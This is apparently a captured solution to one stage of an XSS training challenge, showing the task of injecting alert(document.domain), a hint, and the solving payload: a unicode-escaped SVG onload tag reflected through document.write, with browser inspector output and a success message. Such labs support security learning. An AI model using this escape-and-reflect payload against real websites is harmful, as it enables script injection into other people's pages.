 Inject the following JavaScript command: alert(document.domain);
Hint:
document.write: \u003csvg onload=alert(document.domain)\u003e reflect
Congratulations!! Next stage stage-No17.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/
Inspector Console Debugger Network Style Editor Performance Memory
Search HTML
<code>alert(document.domain);</code>
<p>•••</p>
<form action="?sid=2f94548b05dc9781afd18852261d3be021fc770c" method="post">
<hr class="red">
document.write:
<input type="text" name="p1" size="60" value="\u003csvg onload=alert(document.domain)\u003e">
whitespace
<input type="submit" value="reflect">
<hr class="red">
<pre>
<script>•••</script>
<svg onload="alert(document.domain)"></svg> event
</pre>
</form>
<span id="msg" style="">•••</span>